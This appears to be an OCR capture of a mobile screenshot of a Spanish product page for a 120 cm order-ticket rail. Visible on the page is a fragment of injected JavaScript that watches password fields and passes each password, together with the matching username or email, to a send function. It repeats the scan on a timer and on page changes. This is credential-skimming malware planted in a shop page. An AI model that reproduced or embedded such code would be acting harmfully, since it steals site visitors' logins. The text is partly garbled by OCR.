
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar
Barra deslizante comandas 120cm.